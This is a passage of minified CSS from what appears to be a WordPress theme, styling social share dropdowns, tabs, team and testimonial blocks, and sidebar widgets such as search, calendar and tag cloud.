#ebebeb;background-color:#fff;font-size:12px;line-height:28px;color:#2d2d2d;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-facebook-share:hover{background-color:#3b5998;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-twitter-share:hover{background-color:#00aced;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-google_plus-share:hover{background-color:#dd4b39;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-linkedin-share:hover{background-color:#007bb5;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-tumblr-share:hover{background-color:#32506d;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-pinterest-share:hover{background-color:#cb2027;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-vk-share:hover{background-color:#45668e;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:not(:first-child){border-top:none}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li a{display:block;color:inherit!important}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li a span{display:block;line-height:inherit}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(1){bottom:-28px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(2){bottom:-56px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(3){bottom:-84px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(4){bottom:-112px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(5){bottom:-140px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(6){bottom:-168px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(7){bottom:-196px}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(2){-webkit-transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .2s,visibility .2s ease-in-out .2s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(3){-webkit-transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .3s,visibility .2s ease-in-out .3s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(4){-webkit-transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .4s,visibility .2s ease-in-out .4s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(5){-webkit-transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .5s,visibility .2s ease-in-out .5s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(6){-webkit-transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .6s,visibility .2s ease-in-out .6s,background-color .2s ease-in-out 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(7){-webkit-transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s;-moz-transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s;transition:opacity .2s ease-in-out .7s,visibility .2s ease-in-out .7s,background-color .2s ease-in-out 0s}.eltdf-tabs .eltdf-tabs-nav{display:block;position:relative;list-style:none outside none;margin:0;padding:0;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-tabs .eltdf-tabs-nav li{float:left;margin:0;padding:0}.eltdf-tabs .eltdf-tabs-nav li a{position:relative;display:inline-block;vertical-align:middle;padding:10px 20px;color:#373737;font-size:12px;line-height:30px;font-weight:600;letter-spacing:1px;background-color:transparent;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;-moz-transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.eltdf-tabs .eltdf-tabs-nav li.ui-state-active a,.eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a{color:#fff;background-color:#dfb947;border-color:#dfb947}.eltdf-tabs .eltdf-tab-container{position:relative;padding:21px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-tabs .eltdf-tab-container p{margin:0}.eltdf-team-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-team-holder .eltdf-team-image{position:relative;display:inline-block;max-width:100%;vertical-align:middle;overflow:hidden}.eltdf-team-holder .eltdf-team-image img{display:block}.eltdf-team-holder .eltdf-team-name{margin:0}.eltdf-team-holder .eltdf-team-position{display:block;margin:7px 0 0;text-transform:uppercase;color:#c8c8c8}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-position{color:#808285}.eltdf-team-holder .eltdf-team-excerpt{display:block;margin:12px 0 0}.eltdf-team-holder .eltdf-team-social-holder{display:block;margin:31px 0 0}@media only screen and (max-width:1200px){.eltdf-team-holder .eltdf-team-social-holder{margin:14px 0 0}}.eltdf-team-holder .eltdf-team-social-holder .eltdf-team-icon{font-size:13px;margin:0 13px 0 0}.eltdf-team-holder .eltdf-team-social-holder .eltdf-team-icon:last-child{margin:0}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image .eltdf-team-info{opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image .eltdf-team-info .eltdf-team-info-inner{-webkit-transform:translate3d(0,3%,0);-moz-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0);transition:opacity .35s cubic-bezier(.53,.01,.18,1),transform .35s cubic-bezier(.53,.01,.18,1) .35s;-webkit-transition:opacity .35s cubic-bezier(.53,.01,.18,1),-webkit-transform .35s cubic-bezier(.53,.01,.18,1) .35s}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image:hover .eltdf-team-info{opacity:1}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-image:hover .eltdf-team-info .eltdf-team-info-inner{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .3s cubic-bezier(.53,.01,.18,1);-moz-transition:all .3s cubic-bezier(.53,.01,.18,1);transition:all .3s cubic-bezier(.53,.01,.18,1)}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info{position:absolute;display:block;top:0;left:0;width:100%;height:100%;text-align:center;background-color:rgba(12,12,12,.8);opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-info-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:15px}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-name{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-indented-overlay .eltdf-team-info{top:18px;left:18px;width:calc(100% - 36px);height:calc(100% - 36px)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-info{background-color:rgba(255,255,255,.9)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-name{color:#373737}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a{color:#373737}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-info{background-color:rgba(51,51,51,.9)}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-excerpt,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-name,.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-position{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a{color:#fff}.eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover{color:#dfb947}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-social-holder{margin:22px 0 0}.eltdf-team-holder.eltdf-main-info-below-image .eltdf-team-info{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:39px 0;text-align:center}.touch .eltdf-team-holder .eltdf-team-image{cursor:pointer}.eltdf-testimonials-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;visibility:hidden}.eltdf-testimonials-holder .eltdf-testimonial-content,.eltdf-testimonials-holder .eltdf-testimonial-text-holder,.eltdf-testimonials-holder .eltdf-testimonials{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-testimonials-holder .eltdf-testimonials{padding:0 50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder .eltdf-testimonial-image img{width:auto!important;border-radius:5em}.eltdf-testimonials-holder .owl-stage-outer{z-index:1}.eltdf-testimonials-holder .owl-nav .owl-next,.eltdf-testimonials-holder .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-testimonials-holder .owl-nav .owl-prev{left:0}.eltdf-testimonials-holder .owl-nav .owl-prev:hover .eltdf-prev-icon{-webkit-animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite;-moz-animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite;animation:shake-left 2s cubic-bezier(.53,.01,.18,1) infinite}.eltdf-testimonials-holder .owl-nav .owl-next{right:0}.eltdf-testimonials-holder .owl-nav .owl-next:hover .eltdf-next-icon{-webkit-animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite;-moz-animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite;animation:shake-right 2s cubic-bezier(.53,.01,.18,1) infinite}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:46px;line-height:1em}.eltdf-testimonials-holder .owl-nav .eltdf-next-icon .eltdf-icon-arrow:before,.eltdf-testimonials-holder .owl-nav .eltdf-prev-icon .eltdf-icon-arrow:before{position:relative;display:inline-block;vertical-align:top;line-height:inherit}.eltdf-testimonials-holder .owl-dots{text-align:center;margin:17px 0 0}.eltdf-testimonials-holder .owl-dots .owl-dot{display:inline-block;vertical-align:middle}.eltdf-testimonials-holder .owl-dots .owl-dot span{display:inline-block;vertical-align:middle;width:19px;height:3px;margin:0 2px;background-color:#cbcaca;-webkit-transition:background-color .2s ease-out,border .2s ease-out;-moz-transition:background-color .2s ease-out,border .2s ease-out;transition:background-color .2s ease-out,border .2s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder .owl-dots .owl-dot.active span,.eltdf-testimonials-holder .owl-dots .owl-dot:hover span{background-color:#898989;border-color:#898989}.eltdf-testimonials-holder.eltdf-testimonials-standard{text-align:center}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-image img{display:block;margin:0 auto}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-title{margin:0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-author-holder{margin:12px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position{position:relative;display:inline-block;vertical-align:middle;margin:0;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position{top:-1px;margin-left:1px;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-position:before{content:'/';margin-right:6px}.eltdf-testimonials-holder.eltdf-testimonials-standard .eltdf-testimonial-text{margin:21px 0 0;color:#a7a9ac;font-size:18px;line-height:30px}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials{margin:0;padding:0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonial-content{padding:40px 57px 53px 57px;background-color:#f7f7f7;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:9px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-image{float:left;margin:0 25px 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-author-holder{padding:18px 0 0 0}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-author{margin:0;font-size:13px;color:#28262b;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonials-content-holder .eltdf-testimonial-position{margin:0;font-size:13px;color:#808285;text-transform:uppercase}.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-position{color:#fff}.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-position,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-text{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-position{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-position,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-text{color:#c8c8c8}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin.eltdf-testimonials-standard .eltdf-testimonial-title,.eltdf-testimonials-holder.eltdf-light-contrast-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-contrast-skin.eltdf-testimonials-standard .eltdf-testimonial-title,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-author,.eltdf-testimonials-holder.eltdf-light-skin.eltdf-testimonials-standard .eltdf-testimonial-title{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-prev-icon,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-prev-icon,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-next-icon,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-prev-icon{color:#fff}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-nav .eltdf-prev-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-nav .eltdf-prev-icon:hover,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-next-icon:hover,.eltdf-testimonials-holder.eltdf-light-skin .owl-nav .eltdf-prev-icon:hover{color:rgba(255,255,255,.8)}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.5)}.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-contrast-second-skin .owl-dots .owl-dot:hover span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-contrast-skin .owl-dots .owl-dot:hover span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot.active span,.eltdf-testimonials-holder.eltdf-light-skin .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}.eltdf-author-info-widget{position:relative;display:inline-block;width:100%;vertical-align:middle;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#dfb947;color:#fff}.eltdf-author-info-widget .eltdf-aiw-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:40px 25px 50px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-info-widget .eltdf-aiw-image{position:relative;display:inline-block;vertical-align:middle}.eltdf-author-info-widget .eltdf-aiw-image img{display:block}.eltdf-author-info-widget .eltdf-aiw-name{display:block;margin:23px 0 0;color:#fff}.eltdf-author-info-widget .eltdf-aiw-name a:hover{color:#fff}.eltdf-author-info-widget .eltdf-aiw-email{display:block;margin:3px 0 0;color:#fff;text-transform:lowercase}.eltdf-author-info-widget .eltdf-aiw-text{display:block;margin:13px 0 0}.widget.eltdf-blog-list-widget>h4{margin:0 0 19px}.eltdf-top-bar .widget.eltdf-blog-list-widget,footer .eltdf-footer-top .widget.eltdf-blog-list-widget{color:#969696}.eltdf-top-bar .widget.eltdf-blog-list-widget>h2,footer .eltdf-footer-top .widget.eltdf-blog-list-widget>h2{margin:0 0 8px}.eltdf-top-bar .widget.eltdf-blog-list-widget a,footer .eltdf-footer-top .widget.eltdf-blog-list-widget a{color:#969696}.eltdf-top-bar .widget.eltdf-blog-list-widget a:hover,footer .eltdf-footer-top .widget.eltdf-blog-list-widget a:hover{color:#fff}.eltdf-sidebar .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-title,.wpb_widgetised_column .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-title{color:#b4b4b4;font-size:13px;line-height:25px}.eltdf-sidebar .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-info,.wpb_widgetised_column .widget.eltdf-blog-list-widget .eltdf-blog-list-holder .eltdf-bli-info{margin-top:-19px}.eltdf-icon-widget-holder{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-icon-widget-holder>*{position:relative;display:inline-block;vertical-align:middle;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit}.eltdf-icon-widget-holder .eltdf-icon-text{font-family:"Titillium Web",serif}.eltdf-top-bar .eltdf-icon-widget-holder,footer .eltdf-footer-top .eltdf-icon-widget-holder{color:#999}.eltdf-top-bar .eltdf-icon-widget-holder:hover,footer .eltdf-footer-top .eltdf-icon-widget-holder:hover{color:#fff}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder{color:#333!important}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder:hover{color:rgba(51,51,51,.8)!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder{color:#fff!important}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-icon-widget-holder:hover{color:rgba(255,255,255,.8)!important}aside.eltdf-sidebar{position:relative;z-index:11;margin:0 0 60px}aside.eltdf-sidebar .widget:last-child{margin:0!important}.wpb_widgetised_column{position:relative}.wpb_widgetised_column .widget .eltdf-sidearea-widget-title{margin:0 0 19px}.wpb_widgetised_column .widget:last-child{margin:0!important}.widget{margin:0 0 35px}.widget>h4 a{color:inherit}.widget ul{padding:0;margin:0;list-style:none}.widget ul li{margin:0 0 10px}.widget ul li:last-child{margin:0}.widget.widget_text ul li.eltdf-bli{margin:0 0 4px}.widget.widget_text img{display:block}.widget #wp-calendar{width:100%;text-align:center}.widget #wp-calendar caption{color:#373737;margin:0 0 15px}.widget #wp-calendar td,.widget #wp-calendar th{padding:3px 4px}.widget #wp-calendar td#today{color:#fff;background-color:#dfb947}.widget #wp-calendar td#today a{color:inherit}.widget.widget_rss>h4 .rsswidget:hover{color:#dfb947}.widget.widget_rss .rss-widget-icon{display:inline-block}.widget.widget_rss ul li{margin:0 0 25px}.widget.widget_rss ul li .rss-date{display:block}.widget.widget_search input[type=text]::-webkit-input-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-moz-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]::-moz-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-ms-input-placeholder{color:#808285;font-size:13px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search input[type=text]:-ms-input-placeholder{color:#808285;font-size:16px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.widget.widget_search form{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.widget.widget_search form>div{position:relative;display:inline-block;width:100%;vertical-align:middle;border-width:1px;border-style:solid;border-color:#ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_search .screen-reader-text{display:none}.widget.widget_search button,.widget.widget_search input{position:relative;display:inline-block;vertical-align:top;float:left;height:59px;line-height:59px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;-webkit-border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_search input{width:calc(100% - 40px);padding:0 0 0 21px;border-radius:100px 0 0 100px;-webkit-border-radius:100px 0 0 100px}.widget.widget_search input::-webkit-input-placeholder{color:#2d2d2d}.widget.widget_search input:-moz-placeholder{color:#2d2d2d}.widget.widget_search input::-moz-placeholder{color:#2d2d2d}.widget.widget_search input:-ms-input-placeholder{color:#2d2d2d}.widget.widget_search button{width:40px;padding:0 30px 0 9px;font-size:13px;cursor:pointer;color:#2d2d2d;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.widget.widget_search button:hover{color:#dfb947}.widget.widget_search button span{display:block;line-height:inherit;font-size:18px}.widget.widget_search button span:before{display:block;line-height:inherit}.widget.widget_archive>h4,.widget.widget_categories>h4,.widget.widget_meta>h4,.widget.widget_nav_menu>h4,.widget.widget_pages>h4,.widget.widget_recent_comments>h4{margin:0 0 5px}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_meta ul li,.widget.widget_nav_menu ul li,.widget.widget_pages ul li,.widget.widget_recent_comments ul li{margin:0;padding:4px 0}.widget.widget_archive ul li:last-child,.widget.widget_categories ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_recent_comments ul li:last-child{border:none}.widget.widget_archive ul li a,.widget.widget_categories ul li a,.widget.widget_meta ul li a,.widget.widget_nav_menu ul li a,.widget.widget_pages ul li a,.widget.widget_recent_comments ul li a{font-family:"Titillium Web",serif;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.widget.widget_archive ul li ul,.widget.widget_categories ul li ul,.widget.widget_meta ul li ul,.widget.widget_nav_menu ul li ul,.widget.widget_pages ul li ul,.widget.widget_recent_comments ul li ul{margin:4px 0 0;padding:0 0 0 10px}.widget.widget_archive ul li ul li:last-child,.widget.widget_categories ul li ul li:last-child,.widget.widget_meta ul li ul li:last-child,.widget.widget_nav_menu ul li ul li:last-child,.widget.widget_pages ul li ul li:last-child,.widget.widget_recent_comments ul li ul li:last-child{padding:4px 0 0}.widget.widget_recent_entries>h4{margin:0 0 23px}.widget.widget_recent_entries ul li{margin:0 0 12px}.widget.widget_recent_entries ul li>span{display:block;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;font-style:italic}.widget.widget_archive .screen-reader-text,.widget.widget_categories .screen-reader-text,.widget.widget_text .screen-reader-text{display:block;margin:0 0 8px;padding:4px 0 0}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{width:100%;max-width:100%;height:54px;padding:0 18px;line-height:54px;color:#2d2d2d;background-color:transparent;border:1px solid #ebebeb;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.posts_holder ul li.page_item_has_children>a{display:block}.widget.posts_holder ul li.page_item_has_children>ul.children{padding-left:10px}.widget.posts_holder ul li.menu-item-has-children>a{display:block}.widget.posts_holder ul li.menu-item-has-children>ul.sub-menu{padding-left:10px}.widget.widget_tag_cloud h4{margin-bottom:7px}.widget.widget_tag_cloud a{position:relative;display:inline-block;vertical-align:middle;color:#2d2d2d;font-family:"Titillium Web",serif;font-weight:400;font-size:13px!important;background-color:transparent;text-transform:uppercase;letter-spacing:.5px}.widget.widget_tag_cloud a:after{content:',';color:#2d2d2d;margin:0}.widget.widget_tag_cloud a:last-child:after{display:none}.widget.widget_tag_cloud a:hover{color:#dfb947}.widget.eltdf-image-widget>h4{margin:0 0 26px}.widget.eltdf-image-widget img{display:block}.eltdf-drop-down .second .inner .widget.eltdf-image-widget a{padding-top:0}.widget.eltdf-separator-widget{margin:0!important}.widget.eltdf-separator-widget .eltdf-separator{margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.vc_wp_search .widget.widget_search form>div{background-color:#fff;border:none}.vc_wp_search .widget.widget_search input{width:calc(100% - 66px);padding:0 0 0 33px;font-size:18px}.vc_wp_search .widget.widget_search button{width:66px;padding:0 39px 0 9px}.eltdf-top-bar .widget:last-child,footer .eltdf-footer-top .widget:last-child{margin:0!important}.eltdf-top-bar .widget h1,.eltdf-top-bar .widget h2,.eltdf-top-bar .widget h3,.eltdf-top-bar .widget h4,.eltdf-top-bar .widget h5,.eltdf-top-bar .widget h6,footer .eltdf-footer-top .widget h1,footer .eltdf-footer-top .widget h2,footer .eltdf-footer-top .widget h3,footer .eltdf-footer-top .widget h4,footer .eltdf-footer-top .widget h5,footer .eltdf-footer-top .widget h6{margin:0;color:#fff}.eltdf-top-bar .widget .eltdf-footer-widget-title,footer .eltdf-footer-top .widget .eltdf-footer-widget-title{margin:0 0 10px}.eltdf-top-bar .widget a,footer .eltdf-footer-top .widget a{color:#969696}.eltdf-top-bar .widget 